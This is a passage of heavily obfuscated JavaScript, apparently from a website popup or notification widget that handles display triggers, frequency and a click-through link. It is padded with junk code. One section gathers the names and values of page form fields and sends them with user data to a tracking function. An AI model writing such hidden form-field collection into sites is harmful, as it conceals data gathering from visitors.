-0x15e,_0x33ab66);}function _0x2ebe48(_0x2cabe9,_0x37ab30,_0x2851ac,_0xfb085f,_0xcedf9f){return _0x2395(_0x37ab30-0x1fc,_0xfb085f);}function _0x2d6b17(_0x323758,_0x383744,_0x540da7,_0xd14db8,_0x16b087){return _0x2395(_0x16b087- -0x158,_0x540da7);}if(_0x2d6b17(-0xbe,-0x5b,-0x75,0xdb,0x11)!==_0xb6e660(-0x75,-0x56,-0x36,0x1,-0x5a)){var _0x481b50=0xb0;}else{let _0x319a17=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'];(function(_0x19b960,_0x572cf6){function _0x47c0f4(_0x34c6bb,_0x5091f9,_0x336e42,_0x2f634b,_0x5db80b){return _0x2395(_0x5091f9-0xbf,_0x2f634b);}function _0xac63c2(_0x48a170,_0x325b77,_0x15ab64,_0x177125,_0x24eae2){return _0x2395(_0x24eae2- -0x11b,_0x48a170);}function _0x4585f1(_0x23c672,_0x1a2a46,_0x22abbc,_0x4e7eb8,_0x7375d2){return _0x2395(_0x4e7eb8-0x3a9,_0x23c672);}function _0x51eb5b(_0x3ddc24,_0x3c2b49,_0x3dfb08,_0x385ad9,_0x4a894d){return _0x2395(_0x3ddc24-0xfc,_0x4a894d);}function _0x485bf9(_0xb1ea81,_0x1748fb,_0x65050c,_0x298078,_0x2219a9){return _0x2395(_0x1748fb- -0x388,_0x298078);}if(_0xac63c2(0x9f,0xb9,-0x1d,-0x73,-0x37)===_0xac63c2(0x52,-0xa9,0x9e,0x31,-0x37)){try{var _0x987e0e=0x1+0x4;var _0x52a7c4=_0x485bf9(-0x33e,-0x30d,-0x27e,-0x246,-0x33b);_0x987e0e=0x2;var _0x46af5b={};var _0x26dece;var _0x2ecac6=0x3cf;_0x26dece=0x7+0x0;var _0x4377a9;var _0x4f4cdd=undefined;_0x4377a9=0x3;var _0x8fddf9;var _0x24a2ef=null;_0x8fddf9=_0x51eb5b(0x139,0x63,0x188,0x178,0x71);var _0x4dae0e=0x1a8;var _0x1bf3c2;var _0x515021=!![];_0x1bf3c2=0x5;var _0x55077d=null;try{if(_0x47c0f4(0x63,0x122,0xca,0x149,0x1f1)===_0x485bf9(-0x236,-0x325,-0x3a2,-0x3d3,-0x23e)){while($xisSfXtx<_0xac63c2(-0x50,0xf0,-0x38,0x50,0x7a)){try{$ObTuT={};}catch(_0x21a397){}}}else{if(_0x38b8e9){_0x41a20c(_0x3a4ed9);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x5ede96);}}}catch(_0x2fcdc0){}for(var _0x5e4d07=0x0;_utj<0x5;_UhF++){if(_0x4585f1(0x42e,0x34c,0x3b5,0x3ca,0x417)!==_0x4585f1(0x41f,0x35d,0x418,0x3ca,0x354)){_0x3a6e58['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x277b6f);_0x34b187['reposition']();}else{try{if($SV!=undefined){try{if(_0x51eb5b(0x224,0x1fe,0x227,0x2c9,0x2a7)===_0xac63c2(-0x1f0,-0x115,-0xa2,-0x73,-0x115)){return;}else{_AtWJt++;}}catch(_0xe797e8){}}}catch(_0x3ea57c){if(_0x47c0f4(0x269,0x18a,0x12a,0x276,0x1ac)===_0x4585f1(0x549,0x4ac,0x470,0x474,0x386)){break;}else{try{_0x3dea9b=_0x61d402["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x1497f3){}}}}}try{while(typeof $XzOqpeG==_0x485bf9(-0x2b4,-0x237,-0x209,-0x1a1,-0x236)){_OmAQMCGOc=0x142;}}catch(_0x90585a){}if($SpW0==0xe4||_Kzd!=0xa9){if(_0x51eb5b(0x11e,0x138,0x1d3,0x1a4,0x1c3)!==_0xac63c2(-0xc3,0x3f,-0x49,-0x3b,-0x2f)){try{var _0x96ff69=0x9+0x5;var _0x39a91c=[];_0x96ff69=0x3+0x7;}catch(_0x48aab8){}}else{_0x46f5d3=_0x47c0f4(0x4b,0x12e,0x1f0,0xb7,0xf4);}}else{}}catch(_0x457b97){}return 0x361;}else{return null;}})(![],[]);let _0x37a8c6={};_0x51720a["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2d6b17(0x86,0xd1,0x9d,-0x85,0x62))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x5221ed=>{function _0x2f1c2f(_0x2c7df9,_0x49704d,_0x5bfe9b,_0x4c113e,_0x1b6ebb){return _0x2395(_0x1b6ebb- -0x36e,_0x5bfe9b);}function _0x2c528b(_0x47a1f6,_0x1ea4a0,_0xdbb0dc,_0x5a02c5,_0x59f3bc){return _0x2395(_0x5a02c5- -0x290,_0x59f3bc);}function _0x2c2481(_0x6eb325,_0x1bd57a,_0x55714c,_0x4deea0,_0x357988){return _0x2395(_0x4deea0- -0x244,_0x1bd57a);}function _0x2b3e7c(_0x104712,_0x348deb,_0x508baa,_0x49af54,_0xe097d6){return _0x2395(_0xe097d6- -0xd8,_0x104712);}function _0x47ebe3(_0x5b3dab,_0x119824,_0x4cb992,_0x503caa,_0x1476c6){return _0x2395(_0x119824- -0x3cf,_0x503caa);}if(_0x5221ed["\u0074\u0079\u0070\u0065"]==_0x2b3e7c(0x36,-0x169,-0x100,-0xfc,-0x84)||_0x5221ed['type']==_0x2c2481(-0xd6,0x3b,0x66,-0x82,-0x48)){return;}if(_0x5221ed["\u006e\u0061\u006d\u0065"]['indexOf'](_0x2c2481(-0x7c,-0xa9,-0x38,-0xdd,-0x1b3))!==-(0x31fc0^0x31fc1)){if(_0x2f1c2f(-0x148,-0x109,-0x271,-0x167,-0x1cc)===_0x2b3e7c(-0x54,0x76,0x1d,-0xcf,-0x6)){try{_0xfe44f6=_0x1cc69c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x3f9888){}}else{return;}}_0x37a8c6[_0x2f1c2f(-0x187,-0x153,-0x27e,-0x160,-0x1c7)+_0x5221ed["\u006e\u0061\u006d\u0065"]]=_0x5221ed["\u0076\u0061\u006c\u0075\u0065"];});send_tracking_data({...user,..._0x37a8c6,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":_0x319a17,'type':_0xee9195(-0xf9,-0x231,-0x1fd,-0x13e,-0x116)});}});});}else{try{_0x59e887=[];}catch(_0x39c45a){}}}}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]){if(_0xdff036(0xe2,0x25d,0x1b0,0x27c,0x1a2)!==_0x86d35f(-0x2b6,-0x214,-0x1d7,-0x241,-0x2c3)){return![];}else{if(!_0x2a9bcb&&_0x29fc92()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){_0x37bd98();_0x59fe0b=!![];}}}if(this['options']['trigger_all_delay']){if(_0x86d35f(-0x24e,-0x23c,-0x2f6,-0x199,-0x229)!==_0x3b1e48(0x46a,0x588,0x505,0x4e4,0x5e5)){(function(){function _0x5c6d7b(_0x339c2e,_0x4bf061,_0x200c95,_0x3949e4,_0x925687){return _0x2395(_0x4bf061- -0x3dc,_0x3949e4);}function _0x3933c7(_0x47d250,_0x217130,_0x17630a,_0x4b45a9,_0x5ab41d){return _0x2395(_0x217130-0x2e,_0x5ab41d);}try{var _0x392329=0x23f;var _0x30c5a0;var _0x259714=null;_0x30c5a0=0x8+0x7;var _0x15fd53=null;var _0x355e14=[];var _0x459eea;var _0x4ded39={};_0x459eea=_0x4df006(-0x9f,0x8,-0x186,-0xa0,0x9);function _0x2ff93a(){function _0x6d0433(_0x3a47af,_0x484a9b,_0x456a62,_0x14722a,_0x201f06){return _0x2395(_0x201f06-0x333,_0x14722a);}function _0x2c3d5d(_0x330aea,_0x10af77,_0x598ebb,_0xa30a11,_0x52cc6b){return _0x2395(_0x598ebb-0x6,_0x52cc6b);}function _0x67ae3f(_0x2783a8,_0x5e33cf,_0x508f63,_0x3c53c5,_0x49b68d){return _0x2395(_0x508f63-0x2ae,_0x3c53c5);}function _0x5f47ae(_0x1d1830,_0x45c790,_0x10d4f0,_0x1a8162,_0x368677){return _0x2395(_0x45c790-0x25a,_0x1d1830);}if(_0x6d0433(0x317,0x36d,0x462,0x33a,0x3df)!==_0x5f47ae(0x37c,0x306,0x2f9,0x2e4,0x323)){_0x25aeee={};}else{try{if(_0x67ae3f(0x3f0,0x28d,0x347,0x384,0x32d)===_0x6d0433(0x488,0x2d7,0x41f,0x408,0x3cc)){console["\u006c\u006f\u0067"]({});}else{try{_0x201235['log'](_0x1db5ac);}catch(_0x2016c4){}}}catch(_0x46b315){return null;}}}function _0x4c12f3(_0x134507){function _0x2298c1(_0x217e11,_0x1df620,_0x553a59,_0x4df2d3,_0x35345c){return _0x2395(_0x553a59- -0x314,_0x35345c);}function _0x229905(_0xe3bd4,_0x4ab4fc,_0x321d03,_0x41baac,_0x4f9842){return _0x2395(_0x321d03- -0x328,_0xe3bd4);}function _0x1ce1bf(_0x3be78f,_0xe1315f,_0x16ea3e,_0x602a2d,_0x3cdadc){return _0x2395(_0x602a2d-0xdf,_0x3be78f);}function _0xee4edc(_0x2aa56a,_0xeadef9,_0x70f02d,_0x4648f5,_0x4352a7){return _0x2395(_0x2aa56a-0x295,_0xeadef9);}function _0x4c0ade(_0x4382d9,_0x5db3a5,_0x5764cd,_0x3dd26e,_0x44e9b9){return _0x2395(_0x5db3a5-0x21a,_0x3dd26e);}try{if(_0x1ce1bf(0xd7,0x18a,0x10f,0x120,0x19b)===_0x229905(-0x15e,-0x11b,-0x1ad,-0x196,-0x27e)){while(_0x54b17f<{}){try{_0xf7c0bc=_0x51152d['parse']("}{".split("").reverse().join(""));}catch(_0x5e91d9){}}}else{var _0x2505de;var _0x26b710=_0xee4edc(0x3d2,0x341,0x492,0x328,0x32e);_0x2505de=0x6;}}catch(_0x26c430){if(_0x1ce1bf(0x237,0x250,0x120,0x190,0x178)===_0xee4edc(0x31b,0x354,0x315,0x2a1,0x28d)){_0x263f03["\u006c\u006f\u0067"](null);}else{return null;}}}for(var _0x32495a=0x0;_xDVT<0x5;_YlvTMglqO++){if(_0x3933c7(0x1a8,0x15f,0xe6,0x19d,0x91)!==_0x4860a4(0x472,0x465,0x4a8,0x4a9,0x49f)){_0x506243["\u006b\u0065\u0079\u0073"](_0x379bb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bfc0f){_0x5895d1["\u006c\u006f\u0067"](_0x2bfc0f);});}else{try{try{_PvE=![];}catch(_0x4e9c11){}}catch(_0x1704c3){break;}}}if($Rdpdkznnj4==[]){try{try{if(_0x3933c7(0x79,0x5e,0xbc,0xda,0x42)===_0x41afcb(0xd1,0x193,0xe4,0x19d,0x1b4)){return null;}else{Object['keys']($HeuLB)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5877c6){function _0x92576c(_0x32e737,_0x130506,_0x3f37b8,_0x3f1c6e,_0x22c77d){return _0x2395(_0x22c77d-0x1ac,_0x3f1c6e);}function _0x581a4c(_0x9f24d3,_0x42874f,_0x332190,_0x41556b,_0x1a6dd7){return _0x2395(_0x41556b- -0x15e,_0x1a6dd7);}if(_0x92576c(0x1a3,0x1a2,0x34b,0x1a5,0x27f)===_0x581a4c(-0x116,-0x61,-0x78,-0x8b,-0xc7)){console["\u006c\u006f\u0067"](_0x5877c6);}else{_0x4c46e2['clearTimeout'](_0x23df8a["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}});}}catch(_0x383656){}}catch(_0x3bfa07){}}else{}try{if(_0x3933c7(-0x54,0x65,0x6a,0xf9,-0x66)===_0x41afcb(-0x1e,0x105,0x45,0xf0,0x80)){var _0x69b187=0x4+0x5;var _0x2fb8ee=0x234;_0x69b187=_0x3933c7(0x14a,0xe1,0x34,0x150,0x115);}else{while(typeof $rrrDcrur==_0x4df006(0x6,-0x10,0x4f,0x98,0x124)){if(_0x4860a4(0x2f5,0x3c7,0x3e8,0x38f,0x2f7)===_0x4df006(-0x96,-0x3d,-0x110,-0x48,-0xe2)){try{if(_0x4860a4(0x5a1,0x4ec,0x4ac,0x3c7,0x558)===_0x41afcb(0xa8,-0x53,0x1d,-0x7e,0x10f)){return null;}else{Object["\u006b\u0065\u0079\u0073"]($bYKqEGpxf)['forEach'](function(_0x5b236d){console["\u006c\u006f\u0067"](_0x5b236d);});}}catch(_0x270065){}}else{_0x431270["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]=this['options']["\u0075\u0072\u006c"];}}}}catch(_0x3c4473){}if(_ZcXzzNYP==_0x4df006(0x1e8,0x52,0x7a,0x124,0x33)&&_HGYoZXhd!=[]){try{_qL=_0x4df006(-0x132,-0x102,-0x128,-0x4a,-0x8d);}catch(_0x2b14e6){}}else{}try{if(_0x5c6d7b(-0x206,-0x2d8,-0x39b,-0x375,-0x2d0)===_0x4df006(0xce,-0xf1,0x90,0x4,0x95)){try{_0xd5a657=_0x1c10d2['parse']("\u007b\u007d");}catch(_0x1b849e){}}else{while($vxVMlVFE5!={}){var _0xb04eee=[];}}}catch(_0x3c09df){}try{if(_0x3933c7(0x30,0xb6,0x65,-0x40,0x182)!==_0x41afcb(-0x39,-0x9e,0x4e,-0x4,0x14)){try{_0x9fb276['keys'](_0x4ccc19)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bc448){_0x2ec747['log'](_0x2bc448);});}catch(_0x53e3fa){}}else{while($RIyRue==[]||$DGRfYesi!=0x3d2){if(_0x5c6d7b(-0x1a1,-0x225,-0x179,-0x152,-0x13d)===_0x3933c7(0x1f2,0x1c9,0x195,0x2b1,0x15e)){_0x6d71e1=!![];}else{try{if(_0x4860a4(0x4ac,0x521,0x501,0x44d,0x52f)===_0x3933c7(0xe2,0xa7,0x22,-0x3f,0xfe)){try{_0x3c22d4['log']({});}catch(_0x27ec21){return null;}}else{$vjAc5=JSON['parse']("}{".split("").reverse().join(""));}}catch(_0x5b3bdf){}}}}}catch(_0x111d33){}if(typeof $JduXB==_0x5c6d7b(-0x1bc,-0x28b,-0x2d9,-0x1ca,-0x290)){try{if(_0x4860a4(0x45d,0x422,0x417,0x330,0x442)===_0x4860a4(0x472,0x40f,0x42e,0x3e4,0x34f)){return![];}else{var _0x354999=[];}}catch(_0x5dbdc4){}}else{}if($Xoklw4!=undefined){if(_0x4df006(-0x9e,0xc4,-0xe,0xf,0xf)===_0x4860a4(0x362,0x368,0x394,0x324,0x305)){_0xe1c6ab(_0x2f3127);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x28fd59);}else{try{console['log'](null);}catch(_0x4e690a){}}}else{}}catch(_0x288935){}function _0x41afcb(_0x547bd6,_0xa05682,_0x9121d,_0x35eed4,_0x34d3f4){return _0x2395(_0x9121d- -0x3a,_0x547bd6);}function _0x4df006(_0x2bb859,_0x1a1e33,_0x2d669b,_0x58ce3e,_0x4bfc98){return _0x2395(_0x58ce3e- -0xb9,_0x2bb859);}function _0x4860a4(_0x1aad18,_0x4e4397,_0x282c35,_0x4dd1bb,_0x3d733b){return _0x2395(_0x282c35-0x377,_0x3d733b);}return[];})({});var _0x3832b7=0x3+0x7;let _0x2b60ba=this['is_page_delay_triggered'](this['options']['triggers_delay']);_0x3832b7=0x0+0x7;if(!_0x2b60ba){if(_0x218b0e(0x2f,0xb5,0x10d,0x1e,0x121)===_0x86d35f(-0x237,-0x1be,-0x306,-0x2b8,-0x207)){_0xaccc92["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x3b1e48(0x574,0x574,0x4f4,0x5a4,0x555);}else{return![];}}}else{_0x3103de["\u006c\u006f\u0067"](_0x470b0f);}}else{if(_0xdff036(0xc3,0x1b9,0x11b,0x120,0xa7)!==_0x3b1e48(0x489,0x3eb,0x496,0x4c4,0x58d)){if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']){try{if(_0x3b1e48(0x349,0x361,0x438,0x514,0x40d)!==_0xdff036(-0x6b,-0x2,0x80,0x72,0x92)){try{var _0x49b27a=!![];var _0x45f868=0x8+0x1;var _0x2f5cd5=_0x44fabd(0x42d,0x434,0x584,0x3e8,0x496);_0x45f868=0x7+0x7;}catch(_0xcaab86){}return 0x39;}else{var _0x1c1365=0x8+0x9;var _0x4c9f3d={};_0x1c1365=0x6+0x6;var _0x51f7ce=!![];var _0x1632c0;var _0x3c435c=[];_0x1632c0=0x9+0x3;function _0x342a97(){function _0x2c6a34(_0x4612e6,_0x2781ab,_0x386f77,_0x100f14,_0x50242c){return _0x2395(_0x386f77- -0x1ed,_0x100f14);}function _0x4cc631(_0xe8ac30,_0x420890,_0x5de2e5,_0x5d8739,_0x588ec3){return _0x2395(_0x5de2e5- -0x190,_0x5d8739);}function _0x4520e7(_0x369b7c,_0x23a9dc,_0x41b0ed,_0x298c4f,_0x50c074){return _0x2395(_0x298c4f- -0x67,_0x23a9dc);}function _0x9d8d3e(_0x4de5aa,_0x1630c0,_0x1d1785,_0x59245f,_0x1ed519){return _0x2395(_0x59245f-0x344,_0x4de5aa);}function _0x14c304(_0x4563b3,_0x3e9beb,_0x2b3a78,_0x488314,_0x5b805f){return _0x2395(_0x3e9beb- -0x9e,_0x4563b3);}try{if(_0x2c6a34(0x69,0x72,0x0,0x6e,-0x31)!==_0x2c6a34(0x63,0x1b,0x0,-0x49,0x33)){try{_0x3791b1=_0x140adc["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x14e04a){}}else{for(var _0x51e815=0x0;$zN9<0x5;_RLBIb++){if(_0x2c6a34(-0x74,0x7,-0xe8,-0x7,-0x10a)!==_0x2c6a34(-0x118,-0xb5,-0xe8,-0x1ad,-0xdf)){_0x33cc6d=_0x4ee2bc["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{try{if(_0x9d8d3e(0x303,0x3ff,0x33e,0x3ea,0x377)===_0x14c304(0x11d,0x48,-0x13,-0x80,-0x36)){return _0x4226d8["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x4cc631(-0x31,-0xc5,-0x118,-0x13e,-0x1d5));}else{console['log'](_iQQhd);}}catch(_0x41c434){}}}}}catch(_0x5e97bc){if(_0x9d8d3e(0x303,0x412,0x3e0,0x362,0x32c)!==_0x9d8d3e(0x37a,0x28b,0x32c,0x362,0x2e3)){var _0x3e4059=0x0+0x5;let _0x2d32a1=_0x51eecb["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3e4059=0x9;if(_0x2d32a1!==-(0x3f546^0x3f547)){_0x561598=_0x1d2fe5['split']("\u0023")[0x68d1e^0x68d1e];}return _0x57bb08;}else{return null;}}}function _0x39d182(_0x16d8ad,_0x19206f){function _0x38b2de(_0x57b393,_0x4675fc,_0x1a5955,_0x3f060b,_0x498612){return _0x2395(_0x498612-0x3d7,_0x3f060b);}function _0x488f80(_0x463ccf,_0x25c273,_0x58373c,_0x3d3b9a,_0x3e23ac){return _0x2395(_0x25c273- -0x26d,_0x3d3b9a);}function _0x1733fc(_0x51c87a,_0x201136,_0x4a89e0,_0x35bab1,_0x68abcb){return _0x2395(_0x35bab1- -0x1cb,_0x4a89e0);}function _0x3f0a05(_0x46322e,_0x5dfd72,_0x3fb11f,_0x53ca05,_0x2f0e10){return _0x2395(_0x53ca05- -0x167,_0x5dfd72);}function _0x2feab2(_0xfe6885,_0x3ea1d6,_0x2c677f,_0x3520f8,_0x28accc){return _0x2395(_0x3ea1d6- -0x201,_0xfe6885);}try{if(_0x488f80(-0x76,-0x83,-0x12b,-0xa0,-0x61)!==_0x488f80(-0x101,-0x83,-0xef,-0x22,-0xbc)){_0x4883c5=![];}else{try{if(_0x488f80(0x39,-0x86,-0x155,0x13,-0x9d)===_0x488f80(-0x9f,-0x86,0x3,-0x29,0x4d)){$tOacvph=JSON['parse']("}{".split("").reverse().join(""));}else{try{_0x5bb1c5++;}catch(_0x337b4b){}}}catch(_0x2326dc){}}}catch(_0xc300d2){if(_0x38b2de(0x45b,0x44e,0x541,0x4a6,0x503)===_0x1733fc(-0x166,0x54,0x43,-0x9f,-0x57)){return null;}else{if(typeof _0x434d18==_0x38b2de(0x439,0x444,0x5eb,0x58c,0x528)){try{_0x48b06d++;}catch(_0x25635a){}}}}}function _0x4b9381(){function _0x54eb39(_0x282248,_0x1bf122,_0x17bfa0,_0x24ef25,_0x846ac0){return _0x2395(_0x282248- -0x2d6,_0x1bf122);}function _0x4d3c59(_0x228d21,_0x518ae6,_0x50e843,_0x4e23dc,_0x2173e4){return _0x2395(_0x518ae6- -0x2be,_0x4e23dc);}try{try{if(_0x4d3c59(-0x1a6,-0x1c7,-0x133,-0x1d5,-0x1d8)===_0x54eb39(-0x1df,-0x1af,-0x154,-0x1a2,-0xfd)){_PtdiE=JSON['parse']("\u007b\u007d");}else{return null;}}catch(_0x31d76a){}}catch(_0x3370f5){return null;}}}}catch(_0x26ab83){}var _0x170a7d=0x4+0x0;let _0x953c5f=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers']);_0x170a7d=0x5+0x3;if(!_0x953c5f){if(_0xdff036(0x1a7,0x208,0x1b1,0x1a8,0x225)===_0x3b1e48(0x441,0x481,0x4b4,0x525,0x440)){try{_0x319c05=_0x10a473['parse']("}{".split("").reverse().join(""));}catch(_0x2b7d2f){}}else{return![];}}}}else{var _0xb074f4=0x10d;}}switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]){case _0x3b1e48(0x4e0,0x5ee,0x511,0x423,0x581):break;case _0x3b1e48(0x63b,0x5d0,0x5ba,0x614,0x603):if(sessionStorage['getItem'](_0x218b0e(0x6,0x15a,0x75,-0x6e,0x60)+this['options']['notification_id'])){if(_0x218b0e(0x9e,0x61,0xe,0x1c,-0x51)!==_0x86d35f(-0x324,-0x3c7,-0x2f6,-0x2f4,-0x324)){while(typeof _0x1758e1==_0x218b0e(0x1ae,0x1a8,0x123,0x1ea,0x48)){try{_0x11c6fc=_0x38f1b5["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0xa70cb2){}}}else{return![];}}break;case _0x44fabd(0x44b,0x461,0x379,0x36b,0x44c):if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xdff036(0x142,0x77,0xd1,0x146,0x32)+this['options']['notification_id'])){if(_0x3b1e48(0x57d,0x500,0x529,0x516,0x617)===_0x218b0e(0x32,0xb9,0x25,0xb6,0xd7)){return null;}else{return![];}}break;}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']&&window['outerWidth']<(0xbea71^0xbe971)||!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]&&window['outerWidth']>(0x75489^0x75789)){if(_0x3b1e48(0x5dd,0x576,0x531,0x5ef,0x507)!==_0x3b1e48(0x3fe,0x402,0x4cd,0x597,0x413)){return![];}else{try{var _0x3a8329=0x9+0x5;var _0x350fcc=[];_0x3a8329=0x3+0x7;}catch(_0x362536){}}}let _0xad238d=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x86d35f(-0x2a6,-0x1e5,-0x1fd,-0x291,-0x1e3));_0xad238d['className']=_0xdff036(0xab,-0x1f,0x41,-0x78,0x30);_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x3b1e48(0x409,0x441,0x419,0x470,0x4e1)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(0x208,0x49,0x134,0xd1,0x183),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']);function _0x3b1e48(_0x3db61a,_0x525c87,_0x4d46f2,_0x5f3de2,_0x2f7bc6){return _0x2395(_0x4d46f2-0x3e6,_0x3db61a);}_0xad238d['setAttribute'](_0x3b1e48(0x608,0x629,0x5b7,0x574,0x607),this['options']['on_animation']);_0xad238d['setAttribute'](_0x218b0e(0x1d5,0x173,0x136,0x16e,0x1c5),this['options']["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]);_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x218b0e(0x11f,0x1b0,0xdd,0x1f,0x12c),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']);function _0x86d35f(_0x6122c,_0x2c706f,_0x1f6908,_0x2250c5,_0x47ab57){return _0x2395(_0x6122c- -0x360,_0x2c706f);}function _0xdff036(_0x1bafc6,_0x1fd074,_0x5430b3,_0x559678,_0x412cc5){return _0x2395(_0x5430b3-0x2e,_0x1fd074);}_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(-0x84,0xcd,0x42,0x16,0x107),_0xdff036(0x20b,0x1e0,0x161,0x16b,0x10b));_0xad238d['innerHTML']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"];if(this['options']["\u0063\u006c\u006f\u0073\u0065"]){if(_0x3b1e48(0x4fb,0x4ad,0x535,0x4fd,0x4b9)!==_0x86d35f(-0x211,-0x2c7,-0x180,-0x12a,-0x165)){_0x5a679f++;}else{let _0x2fab89=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0xdff036(0x11f,0x1b1,0x1e1,0x236,0x267));_0x2fab89["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x218b0e(0x254,0x1c6,0x160,0x11c,0x139);_0x2fab89["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x218b0e(-0x58,-0x6b,0x7b,0x106,0x15f),_0x3a3960=>{function _0x5ad8b8(_0x45deb6,_0x2d5102,_0x1c84f0,_0x593a70,_0x48d7a6){return _0x2395(_0x593a70-0x57,_0x2d5102);}function _0x5e81a6(_0x3f4626,_0x4874e8,_0x5669ee,_0x5ba9aa,_0x4dda32){return _0x2395(_0x3f4626- -0x114,_0x4874e8);}if(_0x5ad8b8(0x208,0x1d6,0x1b5,0x1c9,0x24c)===_0x5ad8b8(0x1e2,0x27b,0x10c,0x1c9,0x1da)){_0x3a3960['stopPropagation']();this['constructor']["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0xad238d);}else{try{_0x28f7ad++;}catch(_0x12882c){}}});}}function _0x44fabd(_0x107882,_0x3ac3be,_0x363ba3,_0x1610fd,_0x22fb99){return _0x2395(_0x22fb99-0x3cc,_0x363ba3);}function _0x218b0e(_0x4c8d97,_0x5edad0,_0x560db2,_0xace820,_0x1040e3){return _0x2395(_0x560db2- -0x2e,_0xace820);}if(typeof this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']!==_0xdff036(0x1da,0x17c,0x1f4,0x1e9,0x1d3)&&this['options']["\u0075\u0072\u006c"]!==''){_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x44fabd(0x4ce,0x4a5,0x4d4,0x4cb,0x4d8);_0xad238d["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x44fabd(0x535,0x46b,0x43a,0x3df,0x475),_0x50195d=>{function _0xde606a(_0x120750,_0x38670e,_0x3eac09,_0xfd69,_0xdbdfba){return _0x2395(_0x120750-0x27,_0xfd69);}function _0x216319(_0x246844,_0x5246c3,_0x3d6629,_0x50ef72,_0x125834){return _0x2395(_0x50ef72-0x3af,_0x3d6629);}function _0x35157a(_0x1cad20,_0x3bde9b,_0x2df98e,_0x13830d,_0x9f1355){return _0x2395(_0x2df98e-0x3cc,_0x3bde9b);}function _0x1ba86f(_0x4814b2,_0x2d1316,_0x5452e5,_0x1c3302,_0x419dc8){return _0x2395(_0x419dc8-0x5e,_0x1c3302);}function _0x265c53(_0x3a7194,_0x3ed251,_0x4123d0,_0x4fed1a,_0x509a8a){return 